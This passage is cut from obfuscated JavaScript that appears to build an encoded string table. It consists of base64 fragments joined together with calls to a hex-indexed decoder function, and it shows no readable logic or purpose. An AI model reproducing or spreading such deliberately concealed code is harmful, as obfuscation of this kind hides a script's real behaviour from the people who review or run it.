5)+'jSXEnLCdXNkwvamdqeicsJ3dDa0FxU29u'+'VzdXJywndEl4Y1BDbzhBcScsJ1c1UmRJU'+'2tOV1BXJywneVNraldSL2NRbW9TJywnbV'+'d6YmFDb0EnLCdXNWhkSW1rVFc0L2RLcSc'+_0x2988918w(0x1ce)+'b0pxVycsJ1c1NXlxOG9jV1BXJywnVzQ0U'+'Gptb0h1VycsJ3lTazNyQ283VzcwJywnam'+'1vSldPdGNJQ2t5JywnQm1rT0RHSmNTcSc'+'sJ2xyOTJjQ29sJywnYjhvL1dSaGNJQ2ty'+_0x2988918w(0x36d)+_0x2988918w(0x267)+'EwRGhTa09XT0MnLCdXNmZzbjhremlXJyw'+'nZGNMcWo4a3cnLCdXNVhKbENrU2hhJywn'+'ejhra0M4b0tXNTQnLCdGOGsvQ21vYlc3T'+'ycsJ2RDb2FXNXRkTDEwJywnVzVPT3A4by'+_0x2988918w(0x36a))+('bGNLbW83VzROY01DbytXT1NEVzd4Y1ZDa'+_0x2988918w(0x2d5)+'AzY1JDa2hXUmI4JywnbnFOY0xDbzRXNUs'+_0x2988918w(0x3e1)+'LCdpTEZjVUNvTXVXJywnV1JKY1JtbzFXU'+_0x2988918w(0x37b)+_0x2988918w(0x3ca)+'4bzZXT1ZkS0NvdicsJ25tbzhXNmxkS3ZT'+_0x2988918w(0x39b)+'ScsJ3Q4a0hDU29MVzd1JywnVzdyOGtTa2'+_0x2988918w(0x37c)+'NcScsJ1c0aGRPOGtPVzd4Y0xXJywneFNr'+_0x2988918w(0x2f0)+'2J0Ym5sbWtVJywnVzdHaFdPaGRWZEsnLC'+'d6YldPclNvOCcsJ2x3L2NPOGtmZnEnLCd'+'CZWxkVEtSY0lxJywnVzdIY1c2aGNPbW9P'+'Jywnbm1rSVc0cGNLQ295JywnV1JwY0c4b'+'zVXUUZjUnEnLCdqZlJjVThrT25XJywnRE'+'NvZ2xzUHUnLCdXNC9jVFNrR2lTb2YnLCd'+_0x2988918w(0x3dc)+_0x2988918w(0x1ef)+'2FXNUZkTzFxJywnV1FOY1I4a3JobWtCJy'+'wnV1EvY0tTa2pXUExsJywnVzROZE5Da0l'+'XNHhkTHEnLCduU2ttVzdCY1VDb0gnLCdE'+'aGhkTjNsY1FxJywna2RaY0g4azh6cScsJ'+'1dRbGNTU2txY21rQScsJ1c1akxXUWJsb1'+'cnLCdXN0NoRlNvaVc2bScsJ1c1RmNVOGt'+_0x2988918w(0x1dc)+'dnZ0ZE4yaGNWcScsJ1c2WmRUQ2t3VzdkZ'+_0x2988918w(0x3b3)+'1reUFXJywn')+('Q1dDZnJKUycsJ1dQbGNMU285V1A3Y0dxJ'+_0x2988918w(0x1c1)+'RTa2ZBYWRjVkcnLCdxU291V1BKZFRTb00'+'nLCdXNW50eDhvSVdRdScsJ1c1dGNSOGs1'+'YzhvNicsJ3ZxQmRNU2tIVzdPJywnZHJSY'+'0lta0N6VycsJ0JDa0FudlJjT2EnLCdXNG'+'RkTG1rbFdSaGRRVycsJ1c3NUhXNHhjSEN'+_0x2988918w(0x2fc)+'QicsJ2xhWmNLU29oVzZxJywnV1AzY0xTb'+'3RXUE5jSnEnLCdXNW0wYjhvRHFxJywnV1'+'BaY084a3VXUExpJywnVzR4ZElDa3RXNGR'+_0x2988918w(0x2ca)+'L2NWcScsJ3pDb21iWFRQJywnVzVDTHRtb'+'0xXN08nLCd1Q2tCQjhvNlc1dScsJ3pXeG'+'NPU29TdmEnLCdrbW9EV1AvY1VDa1AnLCd'+'XNW5xYkNrRWdxJywnVzVENWM4a3FvRycs'+'J1dPdGRMQ29JbUNrcycsJ1c1OEFXUE5kR'+_0x2988918w(0x18c)+'9HV1IzY1Bta2wnLCd5VzRFc2FTJywnVzR'+'wZFJLVmNROG9HJywndzhrVXVtb2NXNDgn'+'LCdXNXFnZThvQ3ZhJywnVzRGY1Jta3Bsb'+'W9ZJywnZHJ2RmE4b1cnLCdXUHhjSXRSZF'+'VTb1UnLCdyU2tZZXg3Y1RXJywnV1BoY1J'+'ta1RXUmJvJywnVzdIWFdRVDZscScsJ1c0'+'REllTFhxJywnRkNrU3RIVmNVRycsJ1c2M'+_0x2988918w(0x241)+'c0N2NKU2tNcG1vSCcsJ1c1T2FXUUpjSUp'+'hJywnVzYxamJTa2hmcScsJ1c3WDZXNHRj'+'UzhvRicsJ1dQSmNSOGs3V1BERCcsJ1c3V'+'mNHU29XbWJTJywnVzRQWFc0eGNLOG9zJy'+_0x2988918w(0x1aa))+('a3luYScsJ1dSR2ZXUjNjUUNvMicsJ25zM'+'2NNOG9HVzZhJywneDhvdWpkTDEnLCdsZD'+'djTThrZHhhJywnV1BOZElDb1pkQ2tMJyw'+_0x2988918w(0x30d)+'azIzY1JDa2piYScsJ1c1ZVBXT2RkVEpTJ'+'ywnakNvWURIUG8nLCdXNWRkTkNrM1c0Sm'+'NUVycsJ0RieGNROG9CRGEnLCdXNzBNV1A'+'3ZFViQycsJ1c3WmRLbWszVzU3ZEthJywn'+_0x2988918w(0x356)+'1FDa0InLCdXUlJkU21vamFta3AnLCdpOG'+'9DVzRKZElnNCcsJ3lta0V5OG9vVzdlJyw'+_0x2988918w(0x1bb)+'LCdXNTdjSVNrM2FTb2cnLCdzckdSV1IvY'+'1ZXJywnVzdDSW1TbzBxRycsJ1c0SGVXNG'+_0x2988918w(0x291)+'rWVdQZnYnLCdtV1JjTThvTlc1SycsJ1dQ'+'aGRSOG9QaW1rTCcsJ1c3M2NVbWtlbFNvb'+'ScsJ1c3ekpXNnknLCd6MFpjUW1vRUFTa2'+'pXUlMnLCdXNHZGY21rbm5xJywnVzVMWlc'+'1NHJXUU8nLCdBSjNjVDhvVHFhJywnZkNv'+_0x2988918w(0x3e2)+'1c0N2NLQ2t1ZzhvcCcsJ1dRMEVsOGtxV0'+'9xJywnV09KY0lHeGRHbW9GJywnV1JXYWF'+'ta0lXUDgnLCdsQ29pV1BOY0dDa2gnLCdp'+'Y1ZjTUNvSVc3UycsJ1dPdU9sbWtxV09DJ'+'ywnVzdWY1FDb1BlZHUnLCdXNFZkUUNrdF'+_0x2988918w(0x2ba)+'ta1hGRycsJ0M4a0tXUXRjUlNvUCcsJ1dR'+'SmNQWkZkSVNvZCcsJ2VDbzVXUEpjRzhra'+'CcsJ1dQQmRKbW9PZ0NrMScsJ1dSN2NTcV'+'pkSVNvTCcs')+('J0ViNC9zSXEnLCdGQ29PV1FKZE5NcScsJ'+'1c3bGRHQ2toV1FoZFVxJywnVzZSZFFOSm'+'NSbW9RJywnVzRiSFc3M2NUbW9PJywnclN'+'vN1dRZGRSOG9pJywncWRpM1dQL2NQcScs'+'J1c3QmRPQ2tmV1JkZFZxJywnakNvaHpab'+_0x2988918w(0x251)+_0x2988918w(0x3de)+_0x2988918w(0x1c4)+'JywnVzV2dVc2Q3hXT3knLCdXNFN3cENva'+'kNhJywnaUNvUVc2VmRRZUMnLCd4Q2svbT'+'FKY05HJywncFNvQlc3WmRObWtxb1NvVkZ'+'KZTdXUEs0Jywnc1NrcldQL2NJbW91Jywn'+'VzVKZEtLM2NNbW9oJywndThvUWVHRG8nL'+'CdXUXBjT1NvbFdSVmNKYScsJ3dta1hvTF'+'pjVXEnLCdXNnJDVzU0c1dQNCcsJ1dRN2N'+_0x2988918w(0x3a5)+'JywnRG1vK1dSWmRVOG9CJywnV1B4Y1RTb'+_0x2988918w(0x248)+'d2bW9RV1BOZElDbzAnLCdXN2RkUVNrYlc'+'1eGRURycsJ2hyMXFiU29rJywnVzVqK2Ew'+_0x2988918w(0x3db)+'1JLJywnVzZ5TFdQQmRRSU8nLCdsbW9zVz'+'VaZFJ4eScsJ3BHTmNNbWtVd1cnLCdkSHZ'+'hZzhvVScsJ1c3WElqbWtHblcnLCdXNXRj'+'SkNra3Btb2InLCdzOG85V09CZEc4b3onL'+'Cd2MEJkUEwvY1ZxJywnV1JKY0ttb09XUi'+'9jVWEnLCdXN1RLdThvQ1dScScsJ1c0cjJ'+'tZ1BUJywnVzRXTHNTb3JXNmEnLCd6bWt0'+'ZzJ4Y0pxJywnVzRuRmE4a3FlcScsJ3dTa'+'1FXUkJjS21vWCcsJ1c3U2NXUkZkTldPJy'+'wnVzQvZFNT')+('a3ZXNjdkUGEnLCd0bW8rV1JCZE04bzQnL'+'CdXNG5Nbzhrc2ZXJywnazhvU3FmVzgnLC'+_0x2988918w(0x310)+'jUmEnLCdXN0pkVFNrN1dQZGRHYScsJ3Y4'+_0x2988918w(0x1b2)+'CdiZmhjSENrbGtXJywnVzVtVHhtb3dXN0'+'snLCdidExHbG1rWicsJ1c0M2RLbWtDVzV'+'WY1JHJywndUNvdXBYeisnLCdDM0JkSjNG'+'Y1FHJywnV09wY0dDa29XUDlkJywncVNrY'+'0JTbzlXNHUnLCdXNG5FaThrbWlxJywnQ2'+'1rN2ZnN2NKcScsJ1c2dWRnbW8vdlcnLCd'+'XNTFHYm1rM2xXJywnVzV4ZFY4a2lXNGxj'+'TWEnLCdXUDdjT1NvMVdQeGNJYScsJ1dPS'+'2xXUWRjUzhvTScsJ3RycUFEcmknLCdXNm'+_0x2988918w(0x368)+_0x2988918w(0x3bd)+'JywnZG1rc1c1L2NIQ29nJywnVzRUS1c3Q'+_0x2988918w(0x1e9)+_0x2988918w(0x32c)+'aZFVaUycsJ2ZtbzZzYjVHJywnV1JGY1JD'+'b1BXUUpjSGEnLCdXUG0xV1BWY01Tb08nL'+'CdXUHRjTm1vZldPQmNQcScsJ3JDb2pXUX'+_0x2988918w(0x292)+'DdkQ4b0dXNU8nLCdXT2xjSlpoZFNta0FB'+'bWtMZ3F0ZElXQmROU29vJywnRXNXRXNhU'+'ycsJ2lTbzZXN0ZkS2dXJywnRlNvVVdRaG'+_0x2988918w(0x18d)+'kUlNvbycsJ3J4ZGROdXBjU0cnLCdjZi9j'+'Vm1rNmtHJywndENrN1dPZGNSQ29RJywnV'+'zczZFJta1dXUkZkSmEnLCdlSlJjSDhrWH'+'pxJywnVzRC')+('ZFFta1ZXN1ZkUFcnLCdxU2thRG1vSlc1R'+'ycsJ1dRYVRpOGtZV09LJywndUtoZFFLN2'+'NRVycsJ1c2bGRSaFpjUENvZycsJ1c3OG9'+'BQ293VzdDJywndm1vYldQVmRUbW9qJywn'+'VzRoZFFDa21XNVZjUEcnLCdXNXkzV09aY'+'0paZScsJ2Jtb2tGdkd3JywnV1I0MWFTa3'+'NXUWEnLCdXUUZjVlNraHBDa2knLCdXN3R'+'jTENvRWFhQycsJ1dQUmNObW9OV1JkY0lh'+'JywnZFhUUGo4a2gnLCdGdGl6V1FoY1JHJ'+'ywnV08vY1RTay9tQ2tWJywnVzR6aFdRRH'+_0x2988918w(0x289)+_0x2988918w(0x37d)+_0x2988918w(0x3cd)+'zVOY0dTa25mOG9KJywnVzUvZFBta0NXNn'+'hjVmEnLCdsQ29VVzUvZEdNRycsJ0RJeGR'+_0x2988918w(0x2ae)+'b1JxV1BaJywnV09GY0dta2lrbWtGJywnY'+'0lMa2VDa3MnLCd1SHloclNvMCcsJ0I4a1'+_0x2988918w(0x3cf)+'1U0N4U29SVzZxJywnVzY5SVdSbnBicScs'+_0x2988918w(0x1d5)+'01XNmknLCdXUlpjTkNvUVdSQmNMcScsJ2'+'Ftb1ZXUGhjSlNreScsJ1c2QmRJbWtuV1E'+_0x2988918w(0x3ac)+'bGQ4a01XUEsnLCd5dG1RRThvOScsJ1c1M'+_0x2988918w(0x2d3)+'dXN0RoVzRwY1M4b2wnLCdXUjRiV1FoY1E'+'4bzEnLCdXNEhoY21rQ2RhJywnVzdUWWZT'+'azFpRycsJ21jeGNKQ2tDd2EnLCd6Q2tLV'+'zRQL2ZHJywnZENvbVc2L2ROZ0MnLCdXUX'+'hkSjhvOW9D')+('a2cnLCdXN2hkUkNrVlc0ZGRUcScsJ1dPV'+_0x2988918w(0x2e4)+'csJ2w4bzRXUGxjSzhrOCcsJ0E4b2lXUDN'+'kRzhvcScsJ0JKQmNRQ285QlcnLCdXNk8x'+'Y1Nvc3lxJywnV1BSY0g4bzhXUFpjVEcnL'+_0x2988918w(0x261)+'9XJywneDhrNFdSL2NWWTQyYUwwMGl4SmR'+'ObW9oJywnVzZuYmVtazRnVycsJ1c3Q01F'+'OG91VzZDJywndHJkZFVDa3BXNnknLCdwQ'+'29yVzdWZEw4a3VubW9Bd1d1dldSYVEnLC'+'d1Y0svdkhtJywnV09wY05Ta1ptQ2t6Jyw'+_0x2988918w(0x20b)+'J3pDa2tXNHJpZ1cnLCdXNXYxV1BYQWJHJ'+_0x2988918w(0x35a)+'9XNWUnLCdncVpjTUNvZVc0QycsJ3RDa2l'+_0x2988918w(0x2c9)+'MUhXUTlSZGEnLCd5Q2tCVzRIaWdHJywnV'+'1B4Y1RTa0FXUTlPJywnV09tVWFDa2pXUU'+'MnLCdXNEh4VzR1V1dReScsJ2JTa2FXNUp'+'jR21vTScsJ1dSSmNMR05kT21vZScsJ1c1'+'S0l1bW8yVzQ0JywnVzd4Y0o4a0toQ29jJ'+'ywnV1FwY0lta29pOGs5JywnVzdqNGdDa2'+_0x2988918w(0x1ab)+_0x2988918w(0x2f3)+_0x2988918w(0x1f6)+'lhQZ0sxdCcsJ1c0bGNUQ2t2YVNvbicsJ2'+'gwVmNWOGtFbVcnLCdDbW9MV1JCZEtLZSc'+'sJ2JhNW1pU29XJywnV1BwY0tDa2dXUXZ6'+'JywnVzVtSldQN2NQcWEnLCdXN1BiYVNrW'+'W9XJywndHM4QnpYYScsJ1c0ei9XNVMwV1'+_0x2988918w(0x238))+('T1dRZGRVSHEnLCdjOG9UVzRaZEp2VycsJ'+'2xTa0VXNDdjUG1vSycsJ3FJL2RMOGt1Vz'+'RTJywndXEwUFdPRmNHRycsJ1c0V2dXUDd'+'jT1hPJywnVzRKY1BDa1BrOG9pJywnVzYz'+'ZFVtazVXNTdjT3EnLCdrWGhjTENrWUVHJ'+'ywnVzR6RkRTb1NXUlcnLCd5ZHRkTDhrMl'+'c0bScsJ1c0VmNWOG9SaXJpJywnVzRkZE9'+'ta0dXNGhjTkcnLCdXUHRjS1NvYldPN2NM'+'RycsJ1dPL2NNQ28rV09kY1BxJywnV1FkY'+'0hTb3VXUTdjVFcnLCdXNGZtbVNrNm1HJy'+'wnVzRSY0xDazdjOG9lJywnRkxCZE93bGN'+'VcScsJ1c2dkNXNXFPV1FHJywnaHhOY0dT'+'b014VycsJ1c3QmRUTVJjUlNvNScsJ0RYc'+'GRVOGtqVzRxJywnZjhvenNkdkMnLCdlbW'+'9BQldQbScsJ1dRWmNOQ2tHV09qUCcsJ3k'+_0x2988918w(0x2b7)+_0x2988918w(0x378)+'3U4a3d6OG95VzRxJywnVzVia25Ta1RkYS'+'csJ1c1cGRHQ2s5VzVGZFJXJywnRXRWZE1'+_0x2988918w(0x268)+_0x2988918w(0x23b)+'CdXNGRjSG1vMm10SycsJ2FnTmNSQ2s4aX'+'EnLCdXN3YwV1E5em9xJywnV1JaY01YcGR'+'KbW9xJywnV08zY09XL2RRU28zJywnVzRK'+'ZE84a3dXNy9jT2EnLCdBZGFVelpDJywna'+'UNrMVc2VmNIOG9oJywnQ2IzY1Btb2xFRy'+'csJ3hTa1RCOG9WVzdxJywnZ1pWY1U4b21'+'XNkcnLCdXNGhkSndWY1A4bzUnLCdXN1dN'+_0x2988918w(0x246)+'ywnQjhvaWRiVG4nLCdoSlJjS21vOFc2Ty'+_0x2988918w(0x1be))+('bWtrVzczY09xJywnVzY4QVdSbGNWR1MnL'+_0x2988918w(0x1c8)+'csJ1dPZVVXUS9jS0NvTScsJ1c1WEpwdmZ'+_0x2988918w(0x2df)+_0x2988918w(0x23f)+'CdXNmVOV1FsZE1zRycsJ3hta05BbW82Vz'+_0x2988918w(0x259)+_0x2988918w(0x208)+'VzY4dG5tb0VFVycsJ2QzTmNMU29selcnL'+'CdXUUZjTDhrMVdQWGgnLCdXUi9jUFlWZE'+'84b3YnLCdXUEZjS1NvOVdRTmNRRycsJ3h'+_0x2988918w(0x229)+'dGNIOGs2Y0NvdCcsJ0VaMElXUS9jSEcnL'+'Cd1SGUxV1BkY1VHJywndkpxdVdPN2NJcS'+'csJ2ZmeGNUQ29yd1cnLCd1bW91Zkh2bCc'+'sJ0FDazFpWVRibk05QVdPWmNRR0pjTkcn'+_0x2988918w(0x2b2)+'nUnLCdXNnhjVENvR2NKdScsJ1c1QmRWOG'+'t4VzdwZFNXJywnZ0NvU1c1cGRHTmknLCd'+_0x2988918w(0x26b)+'JywnbVpsY1VTazJ1YScsJ1c2VmRHOGtvV'+'zZSY1FXJywndThrd0RJWmNKYScsJ1c2Qm'+_0x2988918w(0x1e6)+'3Jywnblh6UGlDa2EnLCdraGRjSlNraWxh'+'JywnZVNreFc1cGNVQ29yJywnZzhvQ0ZoO'+'HYnLCdXNUhuYm1rTmdhJywnV1F0Y1B0Tm'+'RHbW8rJywnV1FkY05Db29XT1pjTHEnLCd'+'vbW8yV1JOY084azQnLCdXUU5jVHQvZElt'+_0x2988918w(0x1ed)+'kpjUG1vcicsJ1dRN2NTU2tkaDhrOCcsJ3'+'pTazVXUk5j')+('SlNvOScsJ2k4b3pEeGliJywnV1FWY1NaV'+_0x2988918w(0x37a)+'phMFdRbGNHcScsJ21zQmNMOG9wVzZ5Jyw'+'nV083ZEhTa2FXNC9kVW1ranZHJywnZEtW'+_0x2988918w(0x2aa)+'1Nta0dtbW90JywnVzY3Y1FTa3VrQ29yJy'+'wnVzViSmd1YmsnLCdXUkpkUm1vTGRta3I'+'nLCdXNG5CV081d2VHJywnVzQ3ZFVDa0NX'+'N1ZjTWEnLCdXN2VIV1J0ZFF0VycsJ2lTb'+'yt5dHZLJywnV1A3Y0hjWmRVU29GJywnVz'+'ZiUVdRdmNkcScsJ1c0SFdXNDhWV1FTJyw'+'nVzRiVFc0bGNJbW9sJywnQzhrZ1dPZGNR'+'Q28zJywnVzRUOVc2QmNSU29HJywnVzZEb'+_0x2988918w(0x2fb)+'dPdWFwOGs4V09LJywnVzRDOFdQdGRVYmU'+'nLCdXNWV1YlNvWXdXJywnVzVPNFdSaGNR'+'cnUnLCd2U29tbHExQScsJ1c2N2NJQ2tjZ'+'ENvUycsJ1dRS3hXUTNjR0cnLCdueEZjVk'+'NrYmRhJywnVzRGZFJDa1pXNzdkVEcnLCd'+'qQ29Pd3YwUicsJ1dRRmNIOGthV1B2TCcs'+'J1c0RHhGQ283V1B5JywnclNrbXdDb2ZXN'+'GUnLCdodlZjTW1rYmlHJywndFNvTmZZSG'+'cnLCd5ZDBLV1BsY0dXJywnVzUxTFdQM2N'+'UQ280JywnVzRWZFJTazdXT1JkSkcnLCd0'+_0x2988918w(0x353)+'GRJcScsJ3ljS1NzbW9wJywnVzVmcGJ2UD'+'knLCdXNUhiVzVSY0hTb0snLCdXNFR2aHV'+_0x2988918w(0x263)+_0x2988918w(0x38c)+'zdXUkpkTUlLJywnejFkZFZ2eGNWVycsJ1'+_0x2988918w(0x271))+(_0x2988918w(0x384)+'mNIRycsJ0NKeXFXUjdjTkcnLCdXNmUvZk'+'NvUXlhJywnbzhvbUF2R3onLCdnTmxjSjh'+'raG1HJywnVzViM2RncmsnLCdoMlZjUThr'+'aGRXJywnV1BLbFdPQmNSU29QJywneUk4Y'+'3ZJcScsJ1c1N2RKOGtCV1JkZEdHJywneW'+'1rTldRdGNTbW9VJywneFNvd1dPeGRJOG9'+'0JywnZWExcW9ta1MnLCdDQ2tBV1A3Y1ZD'+'b3gnLCdsRzlhZDhvcCcsJ3VjT1d6Y2EnL'+'CdXN3pWVzZ4Y084b28nLCdDdDBlV09WY1'+'VXJywndkk4aHdZeScsJ1c1U1N1Q28wVzZ'+'5Jywnbm1vYldSL2NQQ2swJywnVzQwcENt'+_0x2988918w(0x1ae)+'1dQZGNWU285JywnV1FCY1A4azFXUW41Jy'+'wnVzZ4ZFFDazlXNVZjVHEnLCdjSjlVbTh'+'vSScsJ2tDb0lXNTdkSzFLJywnV1FLdWlD'+_0x2988918w(0x1b7)+_0x2988918w(0x187)+'wnVzZ0Y0lDazZsbW9yJywnc0tSZEt2SmN'+'TcScsJ1dQQ2VXUHBjVkNvdycsJ3RXYVZX'+'UjNjUkcnLCdEOGthc21vdVc0cScsJ0Y4b'+'2JXUE5kSW1vNScsJ2pXWFZrOG9TJywnd2'+_0x2988918w(0x2bc)+'nc21vVFdSSmRUbW9BJywncVNrNXZTbytX'+_0x2988918w(0x39e)+'HEnLCdXNno0bENrSmJHJywnam1vV3hjTF'+'cnLCduTmhjT0NrU2pHJywnVzdWZEcyL2N'+_0x2988918w(0x361)+'Y004a3NhQ29BJywnRVpPZHQ4b04nLCdyb'+'Wtkd0NvMVc0YScsJ1c3WmRTQ2t2VzR0Y0'+_0x2988918w(0x2c2))+('Y01tbzFXUWUnLCd4bWtMc0lGY09hJywnV'+'1FtUmg4azJXUWknLCdCQ2tmVzZqOGthJy'+'wneXR0Y09Tb2dCYScsJ1c1SEVDQ29pQlc'+'nLCdXNUJkR3dsY1NDbysnLCdXT203V09W'+'ZE5Da0FuQ2tzam1rRlc2ZGNMU2tyVzdXJ'+_0x2988918w(0x3a0)+'dXUVNNV1FwY1BaQmNMMUMnLCdBcTQ2V09'+'oY0pXJywnVzVtYldRSmNQSEcnLCd2Q2t5'+'Q21vZ1c3OCcsJ1c0RDRuOGtXb3EnLCduO'+_0x2988918w(0x341)+_0x2988918w(0x1d8)+'wZGNNYScsJ2E4b0tXUmhjUzhrRycsJ3hH'+'cXNxQ292JywnbENvZFdPWmNVbWs3Jywnd'+'ENrb2F3UmNRVycsJ1c0cTJvQ29yRUcnLC'+'dnbW9hRnZlaicsJ1c2alhXUHZ4cFcnLCd'+'DQ2tQV09sY1NTb1InLCdtWk5jUDhvS1c1'+'bScsJ3VyS3BEQ284JywneWZoZEdMaGNSR'+_0x2988918w(0x35e)+'pjVnEnLCdDQ2s1V09oY0tDb1UnLCdXNk5'+'kSkNrNFdSVmRURycsJ3Fta0R2cUpjR1cn'+'LCdCY1dzV1BoY0hxJywnbGM1MW1Ta04nL'+'Cd5OGtkVzViU3BhJywnVzZWZElTazBXNH'+'RkUXEnLCdxYjhpcThvMicsJ3NjRmNQbW9'+_0x2988918w(0x193)+'TENvSCcsJ3dIdGNNQ29ld2EnLCd5U2t0V'+'zZiSmdHJywnYVNvVXNNNFcnLCd2TFZkST'+'FkY0xXJywnYVpOY0w4b1RXNEcnLCdXUkp'+'jUkNvaFdQN2NMYScsJ2YxTmNPbWs3ZUcn'+'LCdnTmxjU1NrTGdxJywnV1BoY1BDb2RXU'+'kpjSGEnLCdzMUZkVnVOY0pxJywnRlNvRl'+'dRVmRHOG8y')+('JywnVzZCZExTa3BXUjNkUUcnLCdBVzhrV'+'09SY0lxJywnVzZsZExLM2NIQ29jJywnVz'+_0x2988918w(0x262)+'1RycsJ1c0OURvd3pEJywnVzdUMEFDby9X'+_0x2988918w(0x3a9)+'2RTbW9XJywnVzZ0ZEpDa0JXNmxjUGEnLC'+'dXUU5jTFNram5Ta04nLCdXNzFIcFNrNWZ'+_0x2988918w(0x1e4)+'azJGcScsJ1dPT3FiU2s4V1FhJywnVzVCZ'+'EpTa2hXUHBkVnEnLCdXN1JkR1NrSlc1L2'+'RQYScsJ1dSZGNPbWtVV1JYUScsJ1dSZGN'+'VU29FV1E3Y1VxJywnV1FEYW9Da0piU2tC'+'VzVXJywndnZCZFJmZGNMYScsJ1dSdVlXU'+_0x2988918w(0x1c2)+'dRZUlXTzNkSUpKZEpTa0EnLCdubW9vcGF'+'UZCcsJ1c3WmRSdjdjTUNvZycsJ1dQcGRO'+'OG9VZG1rSycsJ1dQZGNLQ29FV1BaY1NhJ'+'ywnVzVPSGQ4bzVDRycsJ1c2RmRPU2tmV1'+'JoZFFhJywnVzdDZERtb0NXNkMnLCdzSTB'+'yRFdxJywnRUNvZVdQVmRNMmEnLCdBcUdS'+'V090Y05xJywnVzVGY0tDa0lvOG9UJywnQ'+'UpkZFU4a2NXNVcnLCdzbW8zV09CZFR3eS'+'csJ1c1NENXUHBjUXM4JywnVzQwT1dQbGN'+'USkcnLCdBWTBPV1A3Y1BXJywnVzRWY1RD'+_0x2988918w(0x3a8)+_0x2988918w(0x2ac)+'tLbUtKY09hJywnVzRGZE8wRmNUOG9kJyw'+'ndnJtWUVjeScsJ284b0JXUGhjSjhrZScs'+'J1c0YkNpU2tHamEnLCdXNTBsQjhvRlc3T'+_0x2988918w(0x1ca)+'RjUUcnLCd3')+('OGtNV090Y044bzAnLCdXNzE5bm1rc25xJ'+'ywnVzR0Y1RTa1FvU29MJywnV1BsY0c4az'+'FhQ2tKJywnVzdaY0hta1VjU29iJywnV1J'+'5c1dSSmNVQ28wJywnelNrbFdQeGNMQ29j'+'JywnV1AvY0pDb0lXUmxjUHEnLCdXNTdkV'+_0x2988918w(0x19e)+'dXNWhkS3ZLJywnVzVlTldSdGRNSEsnLCd'+_0x2988918w(0x2bd)+'UkcnLCdXNWZiVzUzY0ptb1cnLCdXNUpjS'+'1NrV25tb1MnLCd4OGt6RG1vaFc3aScsJ3'+'I4b0tkcjE0JywnQ0NrbnNtb2RXNmEnLCd'+'XNlRvVzVCY1A4b2UnLCdXN2hkRzNoY1Q4'+'b2YnLCdXUXlsV1FsY1Rtb24nLCdXNnhjS'+'zhvOGhZYScsJ2pldGNPQ29VQVcnLCdXUk'+_0x2988918w(0x324)+_0x2988918w(0x1d4)+'UFZjTnEnLCdoc1pjUVNrU3dXJywnVzVMW'+'WlDa2dkYScsJ1c1UHBXNEM3V1I4JywnY1'+'haY1A4a3RDYScsJ3ZadGRJOGtZVzVXJyw'+'nZFlCY0dTb09XNWUnLCd5SEZjUFNvK3NH'+'JywnblNvZVdSdGNROGtQJywnVzRxVHhtb'+'ytXNEsnLCdXN0tpV09WZFNzUycsJ2U4a2'+_0x2988918w(0x27e)+_0x2988918w(0x1d7)+'Y1FTb3BXN2UnLCdXN0xiV1Exb2xHJywnV'+'zUzY0c4b2NlSTAnLCdiSmZKa0NvdycsJ0'+'JYVmRIbWtMVzRhJywnV1AvY1Nta05XUG5'+'CJywnQlNrU3NJZGNPVycsJ0NaL2NMU28r'+'dVcnLCdXNjdkVjhrd1c2dGRNcScsJ1dRe'+_0x2988918w(0x2ed)+_0x2988918w(0x304))+(_0x2988918w(0x2cb)+_0x2988918w(0x1cb)+'Q4a3RubWtZJywnVzdWZFA4a2ZXUWxkUHE'+_0x2988918w(0x2f1)+'d1cnLCdXNnVmQ21vVVc3RycsJ1dQRmNMU'+_0x2988918w(0x2a9)+_0x2988918w(0x3d0)+'TOG9oJywnZ0gzY0tDa3lyRycsJ0JDb2Zi'+'YVRZJywnV09SZE5TbzBqOGtWJywnVzR2Q'+'0E4bytXUjAnLCdXUlZjT0NrbldRRGUnLC'+'dXUFZjUjhrQVdSNWMnLCd1OGtLVzd2T2R'+'xJywnVzRXNWdDb3hGVycsJ0ZTa1FXNTFz'+'ZkcnLCdXNlROVzcvY0dtb1cnLCdXNE5kV'+'WdsY1Vtb2onLCdXNnhjR21rU29DbzQnLC'+_0x2988918w(0x22e)+_0x2988918w(0x29a)+'ZUcnLCdEQ29qV09oZFFDb3knLCdXNWVpa'+'lNvZHRHJywna1o5S2htb3MnLCdXUnRjT1'+_0x2988918w(0x3b6)+'OMU5jR21vSScsJ2xMRmNUQ29ZclcnLCdx'+_0x2988918w(0x2b4)+'zVTYVdSUmRJc08nLCd1bWtGclNvY1c2aS'+_0x2988918w(0x2b6)+'xJywnalNvVnd2V0InLCdXNzFLdm1vM1dR'+'VycsJ1dQdGROU29JYUNraycsJ1c2aVp1b'+'W94VzZHJywnV1B0Y1Ztb2dXUGRjVGEnLC'+_0x2988918w(0x18a)+'XJywnVzR6VmM4a09qRycsJ1dQTy9lQ2sw'+'V1J5Jywncm1rekVtb2NXNm0nLCdXNTNkU'+_0x2988918w(0x247)+'RBSE8nLCdX')+('NHY1VzZhR1dRMCcsJ1c2VmRQOGtnV1BGZ'+'ElXJywnc3NwZFI4azBXNXknLCdsbWtHVz'+_0x2988918w(0x323)+'ydlZkTGVWY05xJywnb3NkY09Tb3pXNGkn'+_0x2988918w(0x3c9)+_0x2988918w(0x222)+'w4b1onLCdXT2RjUG1vOFdSVmNPRycsJ0Z'+_0x2988918w(0x30f)+'NWlrdmZyJywndVphMXFDb28nLCdXNTlwZ'+'DFmNCcsJ1dPZGNVOGtlY1NrZCcsJ1c0Zm'+'hXUm4za1cnLCduc3RjUlNvRVc0eScsJ2l'+_0x2988918w(0x1f5)+_0x2988918w(0x21a)+'28rJywnd3JxMnpDb0UnLCdXUmExV1JWY1'+'FTb0EnLCdXNWpIaE5YSycsJ1c1bWdXUnR'+'jUVhPJywnV09wY1BkTmRKbW9pJywnem1r'+'Tlc1ekRvcScsJ21Da1RXNDNjTFNvTycsJ'+'1c2MTFXT2pjaHEnLCdxcUpjS1NvNEFXJy'+'wna2VOY0hta0ZuRycsJ2lDb05DdUdXJyw'+_0x2988918w(0x20e)+'Y1BxJywnQlNvaWRhTDYnLCdXUGFsYThrZ'+'VdRMCcsJ0RmTmRWZWhjVnEnLCdmbWtxVz'+'ZWY1BDbzEnLCdXNnZka0NrZWFhJywnV1B'+'KY1I4a21tOGtZJywnZ21rMFc1aGNIbW9n'+'JywneGdGZEgwaGNPcScsJ25HM2NMbWtrd'+_0x2988918w(0x1b3)+'lXUi9jRzhreScsJ2tTb2pXNlZkTDBHJyw'+_0x2988918w(0x3d7)+'M1dRQmNTcScsJ1c2dmhoQ2tualcnLCdEQ'+'29CV09sZE1ncScsJ1dPL2NQQ2tSV1BMLy'+'csJ2J4eGNV')+('OGtRbVcnLCd4dlZkSUtKY0lh